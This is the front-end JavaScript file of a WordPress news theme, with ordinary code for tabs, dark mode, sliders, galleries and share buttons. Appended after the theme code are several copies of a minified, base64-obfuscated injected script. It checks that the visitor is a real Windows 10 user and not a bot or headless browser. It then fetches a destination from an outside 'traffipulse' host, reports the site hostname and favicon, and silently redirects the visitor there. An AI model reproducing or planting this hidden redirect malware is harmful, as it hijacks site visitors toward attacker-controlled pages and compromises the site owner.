        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_news_filter_tabbed_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var nftabpWidget = parentWidgetContainer.find( ".news-event-news-filter-tabbed-widget-tabs-wrap" );
        } else {
            var nftabpWidget = _this;
        }
        if( nftabpWidget.length > 0 ) {
            nftabpWidget.on( "click", ".widget-tabs li.widget-tab", function() {
                var _this = $(this), tabItem = _this.attr( "tab-item" );
                _this.addClass( "active" ).siblings().removeClass( "active" );
                nftabpWidget.find( '.tabs-content-wrap div.tabs-content.' + tabItem ).addClass( "show" ).siblings().removeClass( "show" );
            })
        }
    })

    // check for dark mode drafts
    if( localStorage.getItem( "themeMode" ) != null ) {
        if( localStorage.getItem("themeMode") == "dark" ) {
            $('body').addClass( 'news_event_dark_mode' ).removeClass('news_event_main_body')
            $('body .blaze-switcher-button').addClass( 'active' )
        } else {
            $('body').addClass( 'news_event_main_body' ).removeClass('news_event_dark_mode')
            $('body .blaze-switcher-button').removeClass( 'active' )
        }
    }
    
    // header - theme mode
    var themeModeContainer = $('.blaze-switcher-button')
    if( themeModeContainer.length > 0 ) {
        themeModeContainer.on( 'click', function(){
            var _this = $(this), bodyElement = _this.parents('body')
            if( bodyElement.hasClass('news_event_dark_mode') ) {
                localStorage.setItem( 'themeMode', 'light' )
                bodyElement.removeClass('news_event_dark_mode').addClass('news_event_main_body')
                $('body .blaze-switcher-button').removeClass( 'active' )
            } else {
                localStorage.setItem( 'themeMode', 'dark' )
                bodyElement.removeClass('news_event_main_body').addClass('news_event_dark_mode')
                $('body .blaze-switcher-button').addClass( 'active' )
            }
        })
    }

    // back to top script
    if( sttOption && $( "#news-event-scroll-to-top" ).length ) {
        var scrollContainer = $( "#news-event-scroll-to-top" );
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                scrollContainer.addClass('show');
            } else {
                scrollContainer.removeClass('show');
            }
        });
        scrollContainer.click(function(event) {
            event.preventDefault();
            // Animate the scrolling motion.
            $("html, body").animate({scrollTop:0},"slow");
        });
    }

    // category archive hide featured post in list
    var featuredPost = $( ".archive.category .featured-post.is-sticky" )
    if( featuredPost.length > 0 ) {
        var postHide = "#post-" + featuredPost.data("id")
        $(postHide).addClass( "sticky-hide" );
    }

    // ads slide block
    var adsSliderContainer = $(".ads-banner.ads-banner-slider")
    if( adsSliderContainer.length > 0 ) {
        adsSliderContainer.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        })
    }

    // ads slider widget
    var adsSliderWidget = $(".widget_news_event_ads_slider_widget .news-event-advertisement-block")
    if( adsSliderWidget.length > 0 ) {
        adsSliderWidget.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        })
    }

    // post format - gallery
    var gallery = $('.wp-block-gallery')
    if( gallery.length > 0 ) {
        gallery.each(function(){
            var _this = $(this)
            var findImageSrc = _this.find('.wp-block-image img')
            var srcArgs = []
            findImageSrc.each(function(){
                srcArgs.push({
                    src: $(this).attr('src'),
                    type: 'image'
                })
            })
            _this.magnificPopup({
                items: srcArgs,
                gallery: {
                    enabled: true
                },
                type: 'image'
            })
        })
    }

    // news filter burger
    var newsFilterContainer = $('.news-filter')
    if( newsFilterContainer.length > 0 ) {
        newsFilterContainer.each(function(){
            $(this).on('click', '.news-event-burger', function(){
                var _this = $(this)
                _this.siblings().toggleClass('isactive')
            })
        })
    }

    // on element outside click function
    function onElementOutsideClick( currentElement, callback ) {
        $(document).mouseup(function( e ) {
            var container = $(currentElement);
            if ( !container.is(e.target) && container.has(e.target).length === 0) callback();
        })
    }

    // social share
    var socialShareContainer = $( '.news-event-social-share' )
    if( socialShareContainer.length > 0 ) {
        // for print
        var printButton = socialShareContainer.find( '.print' )
        printButton.each(function(){
            $(this).on( 'click', function(){ 
                $(this).find( 'a' ).removeAttr( 'href' )
                window.print()
            })
        })
        // for copy link
        var copyLinkButton = socialShareContainer.find( '.copy_link' )
        copyLinkButton.each(function(){
            $(this).on( 'click', function( event ) { 
                event.preventDefault()
                var copyLinkButtonAnchor = $(this).find( 'a' )
                var linkToCopy = copyLinkButtonAnchor.attr( 'href' )
                navigator.clipboard.writeText( linkToCopy )
            })
        })

        // share icon
        if( socialShareContainer.hasClass( 'show-on-click' ) ) {
            socialShareContainer.on('click', '.share-icon', function(){
                $(this).toggleClass('active')
            })
        }
    }

     // cursor animation
     var cursorContainer = $('.news-event-cursor')
     if( cursorContainer.length > 0 ) {
         $(document).on( 'mousemove', function( event ){
            cursorContainer.css({
                'top': 'calc('+ event.pageY +'px - 15px)',
                'left': 'calc('+ event.pageX +'px - 15px)'
            })
         })
         var selector = 'a, button, input[type="submit"], #news-event-scroll-to-top .icon-text, #news-event-scroll-to-top .icon-holder, .pagination .ajax-load-more, .news-event-widget-loader .load-more, .blaze-switcher-button, .news-event-canvas-menu .canvas-menu-icon'
         $( selector ).on( 'mouseover', function(){
             $( cursorContainer ).addClass( 'isActive' )
         })
         $( selector ).on( 'mouseout', function(){
             $( cursorContainer ).removeClass( 'isActive' )
         })
     }
})!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();